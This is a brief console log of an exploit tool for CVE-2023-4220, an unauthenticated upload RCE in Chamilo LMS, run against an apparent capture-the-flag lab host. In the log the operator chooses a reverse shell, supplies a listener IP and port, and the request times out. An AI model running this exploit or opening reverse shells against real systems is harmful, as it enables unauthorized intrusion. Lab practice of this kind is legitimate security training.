 CVE-2023-4220
Chamilo LMS Unauthenticated Big Upload File RCE
https://github.com/VanishedPeople/CVE-2023-4220
[+] Target is likely vulnerable, would you like to exit, send a webshell or a reverse s
hell? [E/w/r]: r
[?] Paste here your IP: 10.10.16.11
[?] Paste here your port: 4444
[+] Make sure you are listening in port 4444
[-] Unmanaged Exception: HTTPConnectionPool(host='lms.permx.htb', port=80): Read timed
out. (read timeout=3)
[-] Exiting...